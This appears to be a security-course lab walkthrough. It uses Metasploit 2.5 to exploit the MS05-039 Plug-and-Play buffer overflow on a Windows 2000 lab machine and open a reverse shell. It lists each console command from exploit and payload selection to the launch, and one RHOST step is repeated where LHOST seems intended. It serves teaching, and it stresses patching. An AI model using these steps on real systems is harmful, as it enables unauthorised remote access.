

Click on **Start/Programs/Metasploit Framework/MSFConsole** to start the Metasploit application.



The Metasploit application will start.

**\*Note:** When Metasploit starts, it tells you not only the version you are running, but also the number of exploits and payloads included with that version. In version 2.5 Metasploit includes 105 exploits and 74 payloads.



To see what exploits are included, type **show exploits** and press **Enter.**



The included exploits will be listed. The left column identifies the name of the exploit and the right column gives a brief description of the exploit.

**\*Note:** All exploits will scroll by quickly. For the purposes of this lab, I have scrolled up the screen to show all of the exploits from the top down.



By scrolling down the screen you can see that there are more exploits available.



The last screenshot identifies the remaining exploits available.



For this example, we will use the Microsoft Plug-and-Play Remote Buffer Overflow exploit. This is done by typing:

use ms05\_039\_pnp

**\*Note:** Why use the Microsoft Plug-and-Play Remote Buffer Overflow? I knew the target was vulnerable because of the results I received from Lab 60 (SAINT) as this exploit was one of the 14 OS vulnerabilities listed from that lab.



Once the exploit has been identified, you must determine what payload to use with the exploit chosen. List the available payloads by typing **show payloads** and pressing **Enter**.



The payloads included with Metasploit are now displayed on the screen. In this lab we want to receive a C: prompt from the target machine so we need to select the win32\_reverse payload. This is done by typing:

set PAYLOAD win32\_reverse



Once the exploit and payload have been selected, the target must be chosen. Metasploit will identify which targets are susceptible to the specific exploit you are using. To view a list of targets, type **show targets** and press **Enter**.



In this example, the exploit can be used against the following:

- Windows 2000 targets (Service Pack 0–4 installed on it)
- Windows 2000 targets (French language with Service Pack 4 installed)
- Windows 2000 targets (Spanish language with Service Pack 4 installed)
- **\*Note:** Once again the value and importance of maintaining updates on your computers is demonstrated. A properly patched system is much more difficult to penetrate.



For this example, the target was set to 0 by typing **set TARGET 0** and pressing **Enter**.



The next step is to identify what is required and what is optional for the exploit to run. Type in **show options** and press **Enter**.



This exploit has two required fields that are currently blank (RHOST and LHOST).



Set the target IP address for the RHOST by typing: set RHOST 172.16.1.40



Set the target IP address for the RHOST by typing:

set RHOST 172.16.1.40



Some exploits allow you to check the target for the vulnerability prior to launching the exploit itself. This is done by typing **check** and pressing **Enter**. In this example the target appears to be vulnerable.



To execute the exploit against the target, simply type **exploit** and press **Enter**.



If successful with this exploit, you should be looking at a C: prompt on the target computer.



To verify that you are actually connected to the target computer, type **ipconfig** and press **Enter**. In this example, we receive the IP address of the target, which verifies we are actually connected to a remote connection on the target.

